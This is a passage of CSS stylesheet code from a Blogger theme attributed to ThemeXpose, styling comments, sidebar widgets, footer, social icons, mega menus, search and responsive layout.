font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#ff3c36}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#ff3c36;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#ff3c36;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ff3c36}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#ff3c36;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#ff3c36}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
margin: 0 0 30px;
}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#ff3c36}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#ff3c36}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#ff3c36}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#ff3c36;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:100px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{    padding: 0;
width: 100px;
height: 100px;
border-radius: 50%;
object-fit: cover;}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#ff3c36}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
div#pic1 {
min-height: 200px;
background: #ffffff;
margin: 0;
padding: 0;
line-height: 0;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#ff3c36}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#ff3c36}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#222;}
#footer{display:block;overflow:hidden;width:100%;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#ff3c36}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#ff3c36}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#ff3c36}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#ff3c36}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#292929}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#1a1a1a;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #1a1a1a;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
}
.social-media-widget ul li~li {
border-top: 5px solid #fff;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
background: rgba(0,0,0,.1);
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google-plus{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare,
.sidebar-social ul li a.foursquare {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google-plus:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/* Mega Menus
------------------------------------------*/
a.mega_post-image {
height: 180px!important;
padding: 0!important;
}
.mega-menu-wrapper ul li {
min-height: 250px !important;
border: none!important;
}
.mega-icon:after {
content: '\25be';
}
.mega-menu-wrapper {
position: absolute;
left: 0;
right: 0;
top: 80px;
opacity: 0;
visibility: hidden;
transform: translateY(15px);
z-index: 99;
max-width: 1180px;
margin: 0 auto;
background: #fff;
}
.mega-menu-wrapper:hover,
#menu li a:hover + .mega-menu-wrapper {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.mega-menu-wrapper:before {
content: '';
display: block;
height: 6px;
position: absolute;
top: -6px;
left: 0;
right: 0;
background: transparent;
}
.mega-menu {
background: #fff;
padding: 15px !important;
z-index: 99;
}
.mega-post {
float: left;
width: 23%;
margin-right: 2.6% !important;
transition-duration: 0s;
}
.mega-post:last-child {
margin-right: 0 !important;
}
.mega_post-image {
display: block;
width: 100%;
height: 180px;
margin-bottom: 12px;
}
.mega_post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.mega_post-title {
color: #000;
font-weight: 700;
font-size: .875rem;
line-height: 1.7;
transition-duration: 0s;
text-transform: none;
}
.mega-post a {
transition-duration: 0s;
}
ul.mega-menu.clearfix {
width: 1120px!important;
}
ul.mega-menu.clearfix li {
display: inline-block!important;
float: left!important;
}
a.megaa {
height: 0px!important;
line-height: 0px!important;
padding: 0px!important;
}
li.mega-post:hover {
background-color: #fff!important;
}
a#slink {
font-weight: 300;
font-size: 22px;
line-height: 87px;
padding-bottom: 0;
float: right;
color: #fff;
width: 30px;
height: 80px;
}
ul#sub-menu {
top: 80px;
}
/* SEARCH */
#searchbar {
position: fixed;
display: none;
float: left;
width: 100%;
height: 62px;
border-top: 1px solid #d8d8d8;
padding-left: 25px;
padding-right: 10px;
z-index: 9999;
background: #fff;
-webkit-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
-moz-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
top: 91px;
}
#s {
display: block;
width: 100%;
border: 0;
outline: none;
padding: 0;
height: 60px;
line-height: 60px;
font-size: 27px;
font-weight: 500;
color: #676767;
}
#searchsubmit {
display: block;
float: right;
margin-top: 6px;
background: none;
color: #717171;
border: 0;
outline: none;
cursor: pointer;
}
.fa-search:before {
content: "\f002";
font-size: 17px;
}
.col-md-11 {
margin: 0 auto;
}
#footer .PopularPosts .widget-content ul li {
border: none;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .admin{display:block!important}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1);}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:32.45%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout{width:90%}body#layout .row { width: 860px; }
/*------Layout (end)----------*/
--></style>
<style>
.postags {
    position: relative;
    margin-bottom: 10px;
top:0;
left:0;
}
.postags a {
    background: $(color.theme);
    color: #fff;
    padding: 4px 8px 3px;
}

div#pic1 img {
    width: 60%;
    height: 100%;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:100%}
